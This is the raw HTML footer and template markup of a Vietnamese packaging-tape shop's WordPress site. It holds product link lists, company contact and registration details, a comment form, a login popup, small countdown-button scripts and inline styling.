  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Phân biệt các loại băng keo phổ biến trên thị trường – Chọn đúng loại, tiết kiệm chi phí!</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong quá trình đóng gói, bảo quản, in ấn hay sản xuất, băng keo là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=2319#respond" style="display:none;">Hủy</a></small></h3><form action="https://bangkeotamtaiduc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='2319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_68585787">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-waves-opacity-2">
		<svg viewBox="0 0 1000 300" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="ux-shape-fill" opacity="0.15" d="M0 299L-2 19.9998C153 -16.0002 308 155 413 184C515.64 212.35 562 152 645 153C725 154 787 206 874 233C939.54 253.34 975 248 1000 244.61V299H0Z"/>
  <path class="ux-shape-fill" opacity="0.3" d="M0 300L-2 34C155 -9.00003 300 178 403 212C504.11 245.38 562 165 645 166C725 167 790.09 220.07 874 253C939.21 278.59 978.07 269.72 1000 263.61V300H0Z"/>
  <path class="ux-shape-fill" d="M0 300L-1 69.7099C216 56.9999 299.47 198.86 403 226C506 253 577 196 660 197C740 198 790.09 234.07 874 267C935.23 291 982 282.61 1000 277.61V300H0Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<h2 class="bx_title_section" style="color: black;">Bạn quan tâm sản phẩm nào?</h2>
<p class="bx_foot_title">Bấm tên sản phẩm để xem báo giá nhé!</p>

</div>
<div class="bx_tagproducts_flex_header_right">
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="font-size: 100%;">Gọi đặt hàng:</span></span></div>
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="color: #ffffff;"><span style="font-size: 200%;"><a class="bx_tagproducts_hotline_callnow" style="color: #ffffff;" href="tel:+84352393674"><strong>0352.393.674</strong></a></span></span></span></div>
</div>
</div>
</div>
</section><div class="row"  id="row-599556124">


	<div id="col-912298955" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_1"><strong>Băng keo</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng keo trong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng keo đục</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng keo in hàng dễ vỡ</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng keo giấy</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng keo 2 mặt</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili">Băng keo simili</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng keo màu</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-in-logo">Băng keo in logo</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/bang-keo/">Tất cả băng keo</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1964957163" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_2"><strong>Màng PE quấn pallet</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-25cm-nang-1-5kg/">Màng PE khổ 25cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE khổ 50cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-boc-hang-pe-m01/">Màng PE 3.2 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-boc-hang-quan-pallet-3-kg/">Màng PE 3Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-3-5-kg-50-cm-loi-300-gram/">Màng PE 3.5 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE 3 Kg Lõi 500 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE cắt làm 3</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-10cm-nang-600gram/">Màng quấn PE cắt làm 5</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-pe/">Tất cả màng PE</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-274314284" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Màng xốp hơi</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-bong-khi-0-2x100/">Màng xốp hơi 20cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-mang-xop-hoi-bong-khi-chong-soc-0-3x100m/">Màng xốp hơi 30cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-4x100m/">Màng xốp hơi 40cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-5x100m/">Màng xốp hơi 50cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-60cm-x-100m-chong-soc-0-6x100m/">Màng xốp hơi 60cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-70cm-x-100m-chong-soc-0-7x100m/">Màng xốp hơi 70cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng xốp hơi 1.2m x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-bong-khi-xop-no-chong-xoc-1-4x100m/">Màng xốp hơi 1.4m x 100m</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Tất cả màng xốp hơi</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-632433597" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Sản Phẩm Khác</strong></h3>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi gói hàng</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi niêm phong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi bóng đen</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dụng cụ cắt băng keo</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao su non Tombo 9082</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/keo-nen/">Keo nến silicone</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng keo chống dột</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng keo xốp</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/">Tất cả sản phẩm khác</a>

</div>
</div>
</div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_68585787 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(24, 145, 193);
}
#section_68585787 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_68585787 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_1120802505">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1567189311">


	<div id="col-1846005200" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>GIỚI THIỆU VỀ CÔNG TY</strong></span>

Điều hành bởi
<span class="tencongty">CTY TNHH SX TM DV TÂM TÀI ĐỨC</span>

MST: 0316179610
Cấp ngày 04 tháng 03 năm 2020.
Nơi cấp: Sở Kế Hoạch Đầu Tư TP. Hồ Chí Minh

<img src="https://images.dmca.com/Badges/dmca-badge-w150-5x1-04.png?ID=0e734f92-288b-4ff3-b235-fb173583da46" alt="DMCA.com Protection Status" />

		</div>
					</div>

	

	<div id="col-1514013552" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>CHÍNH SÁCH :</strong></span>

<a href="https://bangkeotamtaiduc.com/dieu-khoan-dich-vu">Điều khoản dịch vụ</a>
<a href="https://bangkeotamtaiduc.com/huong-dan-mua-hang">Hướng dẫn mua hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-thanh-toan">Chính sách thanh toán</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-giao-hang">Chính sách giao hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-doi-tra">Chính sách đổi trả</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-hoan-tien">Chính sách hoàn tiền</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-bao-mat">Chính sách bảo mật</a>

		</div>
					</div>

	

	<div id="col-1563976525" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Văn Phòng/Xưởng Sản Xuất:</strong></span>

<span style="color: #ffd966;">879/20/10/50 Hương Lộ 2, phường Bình Trị Đông A, quận Bình Tân, TP. Hồ Chí Minh</span>

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Giờ làm việc:</strong></span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Sáng: 8h - 12h</span> - <span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Chiều: 13h - 17h30</span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Ngoài giờ vui lòng để lại tin nhắn qua facebook/Zalo/SMS cho quản lý bán hàng.</span>

		</div>
					</div>

	

	<div id="col-1072420090" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>LIÊN HỆ ĐẶT HÀNG:</strong></span>

Hotline:
<span style="color: #ffd966;">0933 541 902 (Ms Ngọc Ánh)</span>

<span style="color: #ffd966;">0352 393 674 (Hotline)</span>

Email:
<span style="color: #ffd966;"><i class="fa fa-envelope"></i><a style="color: #ffd966;" href="mailto:bangkeotamtaiduc@gmail.com">bangkeotamtaiduc@gmail.com</a></span>

<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;span id=&quot;download&quot; class=&quot;display:none;&quot;&gt;&quot;hnsf1&quot;&lt;/span&gt;&lt;button id=&quot;btn&quot; class=&quot;chomotlat&quot; style=&quot;background: #1DA64C; border-radius: 10px; padding: 10px; color: #ffffff; /* width: 59%; */ &quot;&gt;MÃ SẢN PHẨM ( SKU )&lt;/button&gt;&lt;script&gt; var downloadButton = document.getElementById(&quot;download&quot;); var counter = 30 var newElement = document.createElement(&quot;p&quot;); newElement.innerHTML = &quot;&quot;; var id; downloadButton.parentNode.replaceChild(newElement, downloadButton); function startDownload() { this.style.display = &quot;none&quot;; id = setInterval(function () { counter--; if (counter &lt; 0) { newElement.parentNode.replaceChild(downloadButton, newElement); clearInterval(id); } else { newElement.innerHTML = &quot; Thông tin sẽ xuất hiện sau &quot; +counter.toString() + &quot; giây.&quot;; } }, 1000); }; var clickbtn = document.getElementById(&quot;btn&quot;); clickbtn.onclick = startDownload; &lt;/script&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><span id="download" class="display:none;">OFF365</span><button id="btn" class="chomotlat" style="background: #e60808; border-radius: 20px; color: #ffffff; width: 100%;">0352 393 674</button><script>
  var downloadButton = document.getElementById("download");
  var counter = 60
  var newElement = document.createElement("p");
  newElement.innerHTML = "";
  var id;

  downloadButton.parentNode.replaceChild(newElement, downloadButton);

  function startDownload() {
    this.style.display = "none";
    id = setInterval(function () {
      counter--;
      if (counter < 0) {
        newElement.parentNode.replaceChild(downloadButton, newElement);
        clearInterval(id);
      } else {
        newElement.innerHTML = " Thông tin sẽ xuất hiện sau " +counter.toString() + " giây.";
      }
    }, 1000);
  };

  var clickbtn = document.getElementById("btn");
  clickbtn.onclick = startDownload;
</script></span>



<span id="download2" class="display:none;">camonban</span>
<button id="btn2" class="chomotlat" style="background: #0054e3; border-radius: 20px; color: #ffffff; width: 100%;">Liên hệ</button>
<script>
  var downloadButton2 = document.getElementById("download2");
  var counter2 = 50;
  var newElement2 = document.createElement("p");
  newElement2.innerHTML = "";
  var id2;

  downloadButton2.parentNode.replaceChild(newElement2, downloadButton2);

  function startDownload2() {
    this.style.display = "none";
    id2 = setInterval(function () {
      counter2--;
      if (counter2 < 0) {
        newElement2.parentNode.replaceChild(downloadButton2, newElement2);
        clearInterval(id2);
      } else {
        newElement2.innerHTML = "Thông tin sẽ xuất hiện sau " + counter2.toString() + " giây.";
      }
    }, 1000);
  }

  var clickbtn2 = document.getElementById("btn2");
  clickbtn2.onclick = startDownload2;
</script>

		</div>
					</div>

	

	<div id="col-1268237932" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			



<style>
#bb {   background-color: rgb(0 130 191) !important;<br />
    border: 3px solid rgb(0 130 191) !important;} </style>
<div style="display: flex; justify-content: center;">
<div id="bb"></div>
</div>


		</div>
					</div>

	


<style>
#row-1567189311 > .col > .col-inner {
  padding: 14px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1120802505 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 130, 191);
}
#section_1120802505 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1120802505 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bangkeotamtaiduc.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170"><a href="https://bangkeotamtaiduc.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664"><a href="https://bangkeotamtaiduc.com/g/bang-keo/">Băng Keo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/">Sản Phẩm Khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/">Quy Trình Đặt Hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-contact">
<div class="call-hotline">
<a href="tel:0352393674"><img title="Call Hotline" src="/wp-content/uploads/2023/03/phone.png" alt="phone-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="http://m.me/bangkeotamtaiduc" target="_blank"><img title="Chat Facebook" src="/wp-content/uploads/2023/03/fb.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="chat-zalo">
<a href="https://zalo.me/0352393674" target="_blank"><img title="Chat Zalo" src="/wp-content/uploads/2023/03/zl.png" alt="zalo-icon" width="40" height="40" /></a>
</div>





<script src="https://bbmkts.com/js/bbv2s.js"></script>
<script src="https://bbmkts.com/js/bbs.js"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="80636fe972" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2319" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bangkeotamtaiduc.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 